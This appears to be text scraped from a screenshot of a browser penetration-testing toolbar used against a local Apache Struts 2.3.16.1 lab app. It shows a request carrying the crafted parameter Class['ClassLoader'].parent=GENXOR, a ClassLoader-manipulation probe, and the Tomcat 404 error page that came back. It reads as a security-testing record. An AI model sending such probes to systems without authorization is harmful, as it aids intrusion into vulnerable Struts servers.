 192.168.52.219:8080/S2_3_16_1/hello.action?Class['ClassLoader'].parent=GENXOR
Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.52.219:8080/S2_3_16_1/hello.action?Class['ClassLoader'].parent=GENXOR
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 404 - No result defined for action
action.HelloWorldAction and result input
type Status report
message No result defined for action action.HelloWorldAction and result input
description The requested resource (No result defined for action action.HelloWorldAction and result input) is not available.
Apache Tomcat/@VERSION@